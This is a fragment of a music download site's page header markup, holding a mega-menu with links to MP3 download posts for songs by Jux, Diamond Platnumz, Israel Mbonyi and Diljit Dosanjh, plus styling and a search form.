	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_1b5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_1b5" >
<style>
/* custom css */
.tdi_48_1b5 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_1b5 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_1b5 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_1b5 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_1b5:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_1b5:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_1b5.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_1b5.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_1b5 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_1b5 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_1b5 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_1b5 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_1b5 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_1b5 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_1b5 .td-module-meta-info,
				.ie11 .tdi_48_1b5 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_1b5 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_1b5 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_1b5 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_1b5 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_1b5 .td-post-category{
					display: inline-block;
				}.tdi_48_1b5 .td-post-author-name{
					display: none;
				}.tdi_48_1b5 .entry-review-stars{
					display: inline-block;
				}.tdi_48_1b5 .td-icon-star,
                .tdi_48_1b5 .td-icon-star-empty,
                .tdi_48_1b5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_1b5 .td-module-comments{
					display: none;
				}.tdi_48_1b5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_1b5:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_1b5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_1b5 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_1b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_1b5 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_1b5 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_1b5 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_1b5 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_1b5 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_1b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_1b5 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_1b5 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_1b5 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_1b5 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_1b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1b5 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_1b5 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_1b5 = new tdBlock();
block_tdi_48_1b5.id = "tdi_48_1b5";
block_tdi_48_1b5.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_1b5","tdc_css_class_style":"tdi_48_1b5_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_1b5"}';
block_tdi_48_1b5.td_column_number = "3";
block_tdi_48_1b5.block_type = "tdb_header_mega_menu";
block_tdi_48_1b5.post_count = "4";
block_tdi_48_1b5.found_posts = "579";
block_tdi_48_1b5.header_color = "";
block_tdi_48_1b5.ajax_pagination_infinite_stop = "";
block_tdi_48_1b5.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_1b5);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_1b5" 
                        id="tdi_49_658" 
                        data-td_block_id="tdi_48_1b5" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_1b5" 
                        id="tdi_50_866" 
                        data-td_block_id="tdi_48_1b5" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_1b5" 
                        id="tdi_51_678" 
                        data-td_block_id="tdi_48_1b5" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_1b5 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_1b5" data-td_block_id="tdi_48_1b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_1b5" data-td_block_id="tdi_48_1b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_676 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_676" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_676{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_676 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_676{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_676 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_676 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_676 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_676 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_676 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_676 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_676 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_676 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_676 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_676 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_676 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_676 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_676 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_676 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_676 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_676 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_676 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_676 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_676 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_676 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_676 .td-image-container,
				.ie11 .tdi_54_676 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_676 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_676 .td-module-meta-info,
				.ie11 .tdi_54_676 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_676 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_676 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_676 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_676 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_676 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_676 .td-read-more{
					display: none;
				}.tdi_54_676 .td-post-author-name{
					display: none;
				}.tdi_54_676 .td-icon-star,
                .tdi_54_676 .td-icon-star-empty,
                .tdi_54_676 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_676 .td-module-comments{
					display: none;
				}.tdi_54_676 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_676 .td_module_wrap:hover .td-module-title a,
				.tdi_54_676 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_676 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_676 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_676 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_676 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_676 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_676 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_676 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_676 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_676 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
